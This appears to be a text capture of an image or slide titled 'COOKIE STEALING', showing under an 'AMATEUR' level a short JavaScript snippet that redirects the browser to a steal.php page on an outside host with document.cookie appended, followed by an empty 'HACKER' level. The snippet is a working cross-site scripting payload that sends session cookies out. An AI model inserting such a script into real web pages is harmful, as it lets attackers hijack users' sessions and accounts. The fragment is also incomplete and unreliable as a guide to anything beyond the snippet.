 COOKIE STEALING
LEVEL : AMATEUR
9
10 <script>
11 function getCookie(){
12 document.location =
13 'http:// e.com/steal.php?cookie='
14 + document.cookie;
15 }
16 </script>
17
LEVEL : HACKER